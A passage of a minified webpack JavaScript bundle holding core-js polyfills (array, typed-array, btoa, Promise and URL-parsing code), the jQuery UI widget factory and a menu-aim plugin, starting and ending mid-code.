0,n)},r(M),M},w=function(t){delete A[t]},y?r=function(t){x.nextTick(D(t))}:E&&E.now?r=function(t){E.now(D(t))}:C&&!m?(a=(o=new C).port2,o.port1.onmessage=O,r=u(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&i&&"file:"!==i.protocol&&!f(I)?(r=I,s.addEventListener("message",O,!1)):r="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),k(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:b,clear:w}},LQDL:function(t,e,n){"use strict";var i,r,o=n("2oRo"),a=n("NC/Y"),s=o.process,l=o.Deno,u=s&&s.versions||l&&l.version,c=u&&u.v8;c&&(r=(i=c.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&a&&(!(i=a.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=a.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},LSZE:function(t,e,n){"use strict";n("pNMO"),n("4Brf"),n("tjZM"),n("3I1R"),n("7+kd"),n("0oug"),n("KhsS"),n("jt2F"),n("gOCb"),n("a57n"),n("GXvd"),n("I1Gw"),n("gXIK"),n("lEou"),n("gbiT"),n("2eJa"),n("1AHG"),n("lnpS"),n("n78v"),n("M9EM"),n("ma9I"),n("qHT+"),n("piMb"),n("yyme"),n("TeQF"),n("fbCW"),n("x0AG"),n("i9WB"),n("cbQM"),n("BIHw"),n("XbcX"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("uqXc"),n("2B1R"),n("Xe3L"),n("FNk8"),n("E9XD"),n("9N29"),n("Junv"),n("+2oP"),n("Rfxz"),n("ToJy"),n("94Xl"),n("pDQq"),n("BhEe"),n("jHcC"),n("PxwH"),n("QGkA"),n("c9m3"),n("PGW+"),n("y57E"),n("wZ/5"),n("gtqK"),n("rOQg"),n("tCCV"),n("CpAL"),n("brp2"),n("kyGr"),n("0boY"),n("rMz7"),n("9LPj"),n("7+zs"),n("DQNa"),n("TRJa"),n("wLYn"),n("tW5y"),n("sMBO"),n("bFeb"),n("6cQw"),n("DEfu"),n("Tskq"),n("Uydy"),n("eajv"),n("n/mU"),n("PqOI"),n("QNnp"),n("/5zm"),n("CsgD"),n("9mRW"),n("QFcT"),n("vAFs"),n("a5NK"),n("yiG3"),n("kNcU"),n("KvGi"),n("AmFO"),n("eJiR"),n("I9xj"),n("tl/u"),n("qePV"),n("NbN+"),n("8AyJ"),n("i6QF"),n("kSko"),n("WDsR"),n("r/Vq"),n("5uH8"),n("w1rZ"),n("JevA"),n("o6Lo"),n("toAj"),n("VC3L"),n("zKZe"),n("uL8W"),n("Eqjn"),n("HRxU"),n("eoL8"),n("5xtp"),n("T63A"),n("3KgV"),n("wfmh"),n("5DmW"),n("27RR"),n("cDke"),n("NBAS"),n("BUEh"),n("Kxld"),n("yQYn"),n("4h0Y"),n("5D5o"),n("tkto"),n("v5b1"),n("W/eh"),n("zuhW"),n("H2jE"),n("r5Og"),n("ExoC"),n("07d7"),n("B6y2"),n("rNhl"),n("4l63"),n("5s+n"),n("gg6r"),n("2/pz"),n("p532"),n("pv2x"),n("SuFq"),n("PzqY"),n("rBZX"),n("XUE8"),n("nkod"),n("f3jH"),n("x2An"),n("25bX"),n("G/JM"),n("1t3B"),n("ftMj"),n("i5pp"),n("+MnM"),n("TWNs"),n("xgco"),n("rB9j"),n("U3f4"),n("LD7m"),n("ALS0"),n("JfAA"),n("YGK4"),n("6piV"),n("9bJ7"),n("inlA"),n("9tb/"),n("JTJg"),n("XRUN"),n("PKPk"),n("Rm1S"),n("ofBz"),n("hDyC"),n("TZCg"),n("2A+d"),n("OM9Z"),n("UxlC"),n("W4Ht"),n("hByQ"),n("EnZy"),n("LKBx"),n("4yNf"),n("fUqB"),n("SYor"),n("HiXI"),n("7ueG"),n("GKVU"),n("E5NM"),n("BNMt"),n("zHFu"),n("x83w"),n("l2dK"),n("GRPF"),n("xdBZ"),n("mRH6"),n("yWo2"),n("IxXR"),n("TFPT"),n("Zk8X"),n("z8NH"),n("SpvK"),n("/Yfv"),n("iwkZ"),n("FDzp"),n("XMab"),n("ilnZ"),n("hMMk"),n("+ywr"),n("kHrH"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("mGqG"),n("HQKR"),n("1dYe"),n("IL/d"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("7JcK"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("bOU7"),n("KDQB"),n("cvf0"),n("TqEC"),n("klfK"),n("ENF9"),n("H+LF"),n("gbKW"),n("MT3X"),n("FZtP"),n("3bBZ"),n("DraL"),n("t+/R"),n("i9Sw"),n("Ew+T"),n("n5b4"),n("xz1G"),n("rR+u"),n("R5XZ"),n("Kz25"),n("oUlK"),n("vxnP"),n("mGGf"),n("iKfx"),n("JxoU"),n("VJTV"),t.exports=n("Qo9l")},M9EM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("WSbT"),s=n("RNIs");i({target:"Array",proto:!0},{at:function(t){var e=r(this),n=o(e),i=a(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}}),s("at")},MIQu:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){var e=0,n=Array.prototype.hasOwnProperty,i=Array.prototype.slice;return t.cleanData=function(e){return function(n){var i,r,o;for(o=0;null!=(r=n[o]);o++)(i=t._data(r,"events"))&&i.remove&&t(r).triggerHandler("remove");e(n)}}(t.cleanData),t.widget=function(e,n,i){var r,o,a,s={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return i||(i=n,n=t.Widget),Array.isArray(i)&&(i=t.extend.apply(null,[{}].concat(i))),t.expr.pseudos[u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},r=t[l][e],o=t[l][e]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},t.extend(o,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),(a=new n).options=t.widget.extend({},a.options),t.each(i,(function(t,e){s[t]="function"==typeof e?function(){function i(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,o=this._superApply;return this._super=i,this._superApply=r,t=e.apply(this,arguments),this._super=n,this._superApply=o,t}}():e})),o.prototype=t.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||e},s,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),r?(t.each(r._childConstructors,(function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,o,n._proto)})),delete r._childConstructors):n._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var r,o,a=i.call(arguments,1),s=0,l=a.length;s<l;s++)for(r in a[s])o=a[s][r],n.call(a[s],r)&&void 0!==o&&(t.isPlainObject(o)?e[r]=t.isPlainObject(e[r])?t.widget.extend({},e[r],o):t.widget.extend({},o):e[r]=o);return e},t.widget.bridge=function(e,n){var r=n.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,s=i.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each((function(){var n,i=t.data(this,r);return"instance"===o?(l=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?t.error("no such method '"+o+"' for "+e+" widget instance"):(n=i[o].apply(i,s))!==i&&void 0!==n?(l=n&&n.jquery?l.pushStack(n.get()):n,!1):void 0:t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+o+"'")})):l=void 0:(s.length&&(o=t.widget.extend.apply(null,[o].concat(s))),this.each((function(){var e=t.data(this,r);e?(e.option(o||{}),e._init&&e._init()):t.data(this,r,new n(o,this))}))),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(n,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=e++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),n),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,(function(t,n){e._removeClass(n,t)})),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,n){var i,r,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},i=e.split("."),e=i.shift(),i.length){for(r=a[e]=t.widget.extend({},this.options[e]),o=0;o<i.length-1;o++)r[i[o]]=r[i[o]]||{},r=r[i[o]];if(e=i.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=n}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=n}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var n,i,r;for(n in e)r=this.classesElementLookup[n],e[n]!==this.options.classes[n]&&r&&r.length&&(i=t(r.get()),this._removeClass(r,n),i.addClass(this._classes({element:i,keys:n,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){var n=[],i=this;function r(){var n=[];e.element.each((function(e,r){t.map(i.classesElementLookup,(function(t){return t})).some((function(t){return t.is(r)}))||n.push(r)})),i._on(t(n),{remove:"_untrackClassesElement"})}function o(o,a){var s,l;for(l=0;l<o.length;l++)s=i.classesElementLookup[o[l]]||t(),e.add?(r(),s=t(t.uniqueSort(s.get().concat(e.element.get())))):s=t(s.not(e.element).get()),i.classesElementLookup[o[l]]=s,n.push(o[l]),a&&e.classes[o[l]]&&n.push(e.classes[o[l]])}return(e=t.extend({element:this.element,classes:this.options.classes||{}},e)).keys&&o(e.keys.match(/\S+/g)||[],!0),e.extra&&o(e.extra.match(/\S+/g)||[]),n.join(" ")},_untrackClassesElement:function(e){var n=this;t.each(n.classesElementLookup,(function(i,r){-1!==t.inArray(e.target,r)&&(n.classesElementLookup[i]=t(r.not(e.target).get()))})),this._off(t(e.target))},_removeClass:function(t,e,n){return this._toggleClass(t,e,n,!1)},_addClass:function(t,e,n){return this._toggleClass(t,e,n,!0)},_toggleClass:function(t,e,n,i){i="boolean"==typeof i?i:n;var r="string"==typeof t||null===t,o={extra:r?e:n,keys:r?t:e,element:r?this.element:t,add:i};return o.element.toggleClass(this._classes(o),i),this},_on:function(e,n,i){var r,o=this;"boolean"!=typeof e&&(i=n,n=e,e=!1),i?(n=r=t(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,r=this.widget()),t.each(i,(function(i,a){function s(){if(e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled"))return("string"==typeof a?o[a]:a).apply(o,arguments)}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||t.guid++);var l=i.match(/^([\w:-]*)\s*(.*)$/),u=l[1]+o.eventNamespace,c=l[2];c?r.on(u,c,s):n.on(u,s)}))},_off:function(e,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(n),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var n=this;return setTimeout((function(){return("string"==typeof t?n[t]:t).apply(n,arguments)}),e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,n,i){var r,o,a=this.options[e];if(i=i||{},(n=t.Event(n)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(r in o)r in n||(n[r]=o[r]);return this.element.trigger(n,i),!("function"==typeof a&&!1===a.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},(function(e,n){t.Widget.prototype["_"+e]=function(i,r,o){var a;"string"==typeof r&&(r={effect:r});var s=r?!0===r||"number"==typeof r?n:r.effect||n:e;"number"==typeof(r=r||{})?r={duration:r}:!0===r&&(r={}),a=!t.isEmptyObject(r),r.complete=o,r.delay&&i.delay(r.delay),a&&t.effects&&t.effects.effect[s]?i[e](r):s!==e&&i[s]?i[s](r.duration,r.easing,o):i.queue((function(n){t(this)[e](),o&&o.call(i[0]),n()}))}})),t.widget})?i.apply(e,r):i)||(t.exports=o)}()},MT3X:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("4zBA"),s=n("xluM"),l=n("0Dky"),u=n("V37c"),c=n("1tal"),d=n("uReb").itoc,f=o("btoa"),h=a("".charAt),p=a("".charCodeAt),v=!!f&&!l((function(){f()})),g=!!f&&l((function(){return"bnVsbA=="!==f(null)})),m=!!f&&1!==f.length;i({global:!0,bind:!0,enumerable:!0,forced:v||g||m},{btoa:function(t){if(c(arguments.length,1),v||g||m)return s(f,r,u(t));for(var e,n,i=u(t),a="",l=0,y=d;h(i,l)||(y="=",l%1);){if((n=p(i,l+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=h(y,63&(e=e<<8|n)>>8-l%1*8)}return a}})},MoCz:function(t,e,n){"use strict";var i=n("67WC"),r=n("K6Rb"),o=n("5Yz+"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return r(o,a(this),e>1?[t,arguments[1]]:[t])}))},"N+g0":function(t,e,n){"use strict";var i=n("g6v/"),r=n("rtlb"),o=n("m/L8"),a=n("glrk"),s=n("/GqU"),l=n("33Wh");e.f=i&&!r?Object.defineProperties:function(t,e){a(t);for(var n,i=s(e),r=l(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],i[n]);return t}},N3if:function(t,e,n){!function(t){function e(e){var n=t(this),i=null,r=[],o=null,a=null,s=t.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:t.noop,exit:t.noop,activate:t.noop,deactivate:t.noop,exitMenu:t.noop},e),l=function(t){t!=i&&(i&&s.deactivate(i),s.activate(t),i=t)},u=function(t){var e=c();e?a=setTimeout((function(){u(t)}),e):l(t)},c=function(){if(!i||!t(i).is(s.submenuSelector))return 0;var e=n.offset(),a={x:e.left,y:e.top-s.tolerance},l={x:e.left+n.outerWidth(),y:a.y},u={x:e.left,y:e.top+n.outerHeight()+s.tolerance},c={x:e.left+n.outerWidth(),y:u.y},d=r[r.length-1],f=r[0];if(!d)return 0;if(f||(f=d),f.x<e.left||f.x>c.x||f.y<e.top||f.y>c.y)return 0;if(o&&d.x==o.x&&d.y==o.y)return 0;function h(t,e){return(e.y-t.y)/(e.x-t.x)}var p=l,v=c;"left"==s.submenuDirection?(p=u,v=a):"below"==s.submenuDirection?(p=c,v=u):"above"==s.submenuDirection&&(p=a,v=l);var g=h(d,p),m=h(d,v),y=h(f,p),b=h(f,v);return g<y&&m>b?(o=d,300):(o=null,0)};n.mouseleave((function(){a&&clearTimeout(a),s.exitMenu(this)&&(i&&s.deactivate(i),i=null)})).find(s.rowSelector).mouseenter((function(){a&&clearTimeout(a),s.enter(this),u(this)})).mouseleave((function(){s.exit(this)})).click((function(){l(this)})),t(document).mousemove((function(t){r.push({x:t.pageX,y:t.pageY}),r.length>3&&r.shift()}))}t.fn.menuAim=function(t){return this.each((function(){e.call(this,t)})),this}}(n("+2Rf"))},N3r0:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return r})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return a}));var i=function(t,e){return void 0===e&&(e=2),("000"+t).slice(-1*e)},r=function(t){return!0===t?1:0};function o(t,e){var n;return function(){var i=this,r=arguments;clearTimeout(n),n=setTimeout((function(){return t.apply(i,r)}),e)}}var a=function(t){return t instanceof Array?t:[t]}},NBAS:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("4WOD"),s=n("4Xet");i({target:"Object",stat:!0,forced:r((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"NC/Y":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},NRFe:function(t,e,n){"use strict";var i=TypeError;t.exports=function(t){if(t>9007199254740991)throw i("Maximum allowed index exceeded");return t}},NSnw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=a.f(e),i=n.reject,u=s((function(){var a=o(e.resolve);l(t,(function(t){r(a,e,t).then(n.resolve,i)}))}));return u.error&&i(u.value),n.promise}})},NaFW:function(t,e,n){"use strict";var i=n("9d/t"),r=n("3Eq5"),o=n("cjT7"),a=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return r(t,s)||r(t,"@@iterator")||a[i(t)]}},"NbN+":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},NvI2:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("fDd2"),u=n("2+Ue"),c=s.structuredClone,d=s.ArrayBuffer,f=s.MessageChannel,h=!1;if(u)h=function(t){c(t,{transfer:[t]})};else if(d)try{f||(i=l("worker_threads"))&&(f=i.MessageChannel),f&&(r=new f,o=new d(2),a=function(t){r.port1.postMessage(null,[t])},2===o.byteLength&&(a(o),0===o.byteLength&&(h=a)))}catch(t){}t.exports=h},O741:function(t,e,n){"use strict";var i=n("Fib7"),r=String,o=TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},OM9Z:function(t,e,n){"use strict";n("I+eb")({target:"String",proto:!0},{repeat:n("EUja")})},OjSQ:function(t,e,n){"use strict";var i=n("g6v/"),r=n("6LWA"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(r(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},Onu3:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").findIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},OpvP:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i({}.isPrototypeOf)},"P/ie":function(t,e,n){},P4y1:function(t,e,n){"use strict";t.exports={}},P8wP:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").map,o=n("trfz"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("map",(function(t){return r(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(o(t))(e)}))}))},PF2M:function(t,e,n){"use strict";var i=n("2oRo"),r=n("xluM"),o=n("67WC"),a=n("B/qT"),s=n("GC2F"),l=n("ewvW"),u=n("0Dky"),c=i.RangeError,d=i.Int8Array,f=d&&d.prototype,h=f&&f.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return r(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new d(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=l(t);if(g)return r(h,this,n,e);var i=this.length,o=a(n),u=0;if(o+e>i)throw new c("Wrong length");for(;u<o;)this[e+u]=n[u++]}),!g||m)},"PGW+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("CDr4"),l=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){l(n+i);for(var u=n;u--;){var c=u+i;u in e?e[c]=e[u]:s(e,c)}for(var d=0;d<i;d++)e[d]=arguments[d]}return a(e,n+i)}})},PKPk:function(t,e,n){"use strict";var i=n("ZUd8").charAt,r=n("V37c"),o=n("afO8"),a=n("xtKg"),s=n("R1RC"),l=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){l(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=u(this),n=e.string,r=e.index;return r>=n.length?s(void 0,!0):(t=i(n,r),e.index+=t.length,s(t,!1))}))},PqOI:function(t,e,n){"use strict";var i=n("I+eb"),r=n("90hW"),o=Math.abs,a=Math.pow;i({target:"Math",stat:!0},{cbrt:function(t){var e=+t;return r(e)*a(o(e),1/3)}})},PxwH:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RNIs"),o=n("NRFe"),a=n("B/qT"),s=n("I8vh"),l=n("/GqU"),u=n("WSbT"),c=Array,d=Math.max,f=Math.min;i({target:"Array",proto:!0},{toSpliced:function(t,e){var n,i,r,h,p=l(this),v=a(p),g=s(t,v),m=arguments.length,y=0;for(0===m?n=i=0:1===m?(n=0,i=v-g):(n=m-2,i=f(d(u(e),0),v-g)),r=o(v+n-i),h=c(r);y<g;y++)h[y]=p[y];for(;y<g+n;y++)h[y]=arguments[y-g+2];for(;y<r;y++)h[y]=p[y+i-n];return h}}),r("toSpliced")},PzqY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("oEtG"),s=n("m/L8");i({target:"Reflect",stat:!0,forced:n("0Dky")((function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})})),sham:!r},{defineProperty:function(t,e,n){o(t);var i=a(e);o(n);try{return s.f(t,i,n),!0}catch(t){return!1}}})},QAKU:function(t,e,n){"use strict";n("PKPk");var i,r=n("I+eb"),o=n("g6v/"),a=n("81S3"),s=n("2oRo"),l=n("A2ZE"),u=n("4zBA"),c=n("yy0I"),d=n("7dAM"),f=n("GarU"),h=n("Gi26"),p=n("YNrV"),v=n("TfTi"),g=n("Ta7t"),m=n("ZUd8").codeAt,y=n("X7LM"),b=n("V37c"),w=n("1E5z"),x=n("1tal"),E=n("U1JX"),T=n("afO8"),C=T.set,S=T.getterFor("URL"),M=E.URLSearchParams,A=E.getState,k=s.URL,D=s.TypeError,O=s.parseInt,I=Math.floor,_=Math.pow,P=u("".charAt),R=u(/./.exec),N=u([].join),L=u(1..toString),j=u([].pop),F=u([].push),z=u("".replace),B=u([].shift),W=u("".split),H=u("".slice),q=u("".toLowerCase),Y=u([].unshift),V=/[a-z]/i,$=/[\d+-.a-z]/i,G=/\d/,U=/^0x/i,X=/^[0-7]+$/,K=/^\d+$/,J=/^[\da-f]+$/i,Q=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,it=function(t){var e,n,i,r;if("number"==typeof t){for(e=[],n=0;n<4;n++)Y(e,t%256),t=I(t/256);return N(e,".")}if("object"==typeof t){for(e="",i=function(t){for(var e=null,n=1,i=null,r=0,o=0;o<8;o++)0!==t[o]?(r>n&&(e=i,n=r),i=null,r=0):(null===i&&(i=o),++r);return r>n&&(e=i,n=r),e}(t),n=0;n<8;n++)r&&0===t[n]||(r&&(r=!1),i===n?(e+=n?":":"::",r=!0):(e+=L(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=p({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ct=function(t,e){var n;return 2===t.length&&R(V,P(t,0))&&(":"===(n=P(t,1))||!e&&"|"===n)},dt=function(t){var e;return t.length>1&&ct(H(t,0,2))&&(2===t.length||"/"===(e=P(t,2))||"\\"===e||"?"===e||"#"===e)},ft=function(t){return"."===t||"%2e"===q(t)},ht={},pt={},vt={},gt={},mt={},yt={},bt={},wt={},xt={},Et={},Tt={},Ct={},St={},Mt={},At={},kt={},Dt={},Ot={},It={},_t={},Pt={},Rt=function(t,e,n){var i,r,o,a=b(t);if(e){if(r=this.parse(a))throw new D(r);this.searchParams=null}else{if(void 0!==n&&(i=new Rt(n,!0)),r=this.parse(a,null,i))throw new D(r);(o=A(new M)).bindURL(this),this.searchParams=o}};Rt.prototype={type:"URL",parse:function(t,e,n){var r,o,a,s,l,u=this,c=e||ht,d=0,f="",p=!1,m=!1,y=!1;for(t=b(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=z(t,tt,""),t=z(t,et,"$1")),t=z(t,nt,""),r=v(t);d<=r.length;){switch(o=r[d],c){case ht:if(!o||!R(V,o)){if(e)return"Invalid scheme";c=vt;continue}f+=q(o),c=pt;break;case pt:if(o&&(R($,o)||"+"===o||"-"===o||"."===o))f+=q(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",c=vt,d=0;continue}if(e&&(u.isSpecial()!==h(ut,f)||"file"===f&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=f,e)return void(u.isSpecial()&&ut[u.scheme]===u.port&&(u.port=null));f="","file"===u.scheme?c=Mt:u.isSpecial()&&n&&n.scheme===u.scheme?c=gt:u.isSpecial()?c=wt:"/"===r[d+1]?(c=mt,d++):(u.cannotBeABaseURL=!0,F(u.path,""),c=It)}break;case vt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){u.scheme=n.scheme,u.path=g(n.path),u.query=n.query,u.fragment="",u.cannotBeABaseURL=!0,c=Pt;break}c="file"===n.scheme?Mt:yt;continue;case gt:if("/"!==o||"/"!==r[d+1]){c=yt;continue}c=xt,d++;break;case mt:if("/"===o){c=Et;break}c=Ot;continue;case yt:if(u.scheme=n.scheme,o===i)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query;else if("/"===o||"\\"===o&&u.isSpecial())c=bt;else if("?"===o)u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query="",c=_t;else{if("#"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.path.length--,c=Ot;continue}u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,u.path=g(n.path),u.query=n.query,u.fragment="",c=Pt}break;case bt:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=n.username,u.password=n.password,u.host=n.host,u.port=n.port,c=Ot;continue}c=Et}else c=xt;break;case wt:if(c=xt,"/"!==o||"/"!==P(f,d+1))continue;d++;break;case xt:if("/"!==o&&"\\"!==o){c=Et;continue}break;case Et:if("@"===o){p&&(f="%40"+f),p=!0,a=v(f);for(var w=0;w<a.length;w++){var x=a[w];if(":"!==x||y){var E=lt(x,st);y?u.password+=E:u.username+=E}else y=!0}f=""}else if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(p&&""===f)return"Invalid authority";d-=v(f).length+1,f="",c=Tt}else f+=o;break;case Tt:case Ct:if(e&&"file"===u.scheme){c=kt;continue}if(":"!==o||m){if(o===i||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(f))return s;if(f="",c=Dt,e)return;continue}"["===o?m=!0:"]"===o&&(m=!1),f+=o}else{if(""===f)return"Invalid host";if(s=u.parseHost(f))return s;if(f="",c=St,e===Ct)return}break;case 